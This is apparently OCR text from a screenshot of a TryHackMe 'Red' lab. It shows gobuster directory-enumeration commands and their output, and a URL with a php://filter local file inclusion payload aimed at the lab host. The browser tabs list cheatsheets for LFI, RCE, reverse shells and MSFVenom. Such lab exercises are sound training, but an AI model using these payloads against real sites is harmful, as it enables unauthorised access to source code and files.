 TryHackMe | Red
10.10.75.159/index.php?page
CHEATSHEET - LFI & RCE
B64 Base64 Decode and Enco
10.10.75.159/index.php?page=pHp://FilTer/resource=index.php
9
Bur
TryHackMe | Cyber Sec…
Online - Reverse Shell …
HackTricks - HackTricks
GTFOBins
MSFVenom - CheatSh…
THM Browser-Based
GTFOBins
constantmess@mess: ~/Downloads/Red
┌──(constantmess㉿mess)-[~/Downloads/Red]
└─$ gobuster dir -u http://10.10.75.159/ -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-t
op1million-110000.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.75.159/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-1100
00.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.5
[+] Timeout:                 10s
===============================================================
2023/07/16 13:15:01 Starting gobuster in directory enumeration mode
===============================================================
/assets               (Status: 301) [Size: 313] [--> http://10.10.75.159/assets/]
Progress: 114400 / 114442 (99.96%)
===============================================================
2023/07/16 13:17:09 Finished
===============================================================
┌──(constantmess㉿mess)-[~/Downloads/Red]
└─$ gobuster dir -u http://10.10.75.159/ -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-t
op1million-110000.txt -x php,html,t